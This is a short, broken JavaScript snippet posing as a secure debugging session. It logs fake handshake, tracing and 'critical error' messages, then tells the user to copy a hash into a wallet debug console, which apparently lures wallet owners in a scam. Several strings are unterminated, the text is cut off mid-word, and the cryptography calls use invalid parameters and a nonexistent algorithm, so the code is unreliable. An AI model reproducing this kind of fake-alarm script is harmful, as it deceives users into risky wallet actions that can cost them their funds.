
// [SECURE_DEBUG] SessionID
const node_sync = "Llama-RP
console.log("%c[START] Syst
console.info("Target: Inval
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(15)}, _0xBlock, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"])
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4252f29 inside Invalid token standard");

  console.error("CRITICAL ERROR: Manual patch required for Invalid token standard");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Facing an unexpected technical gli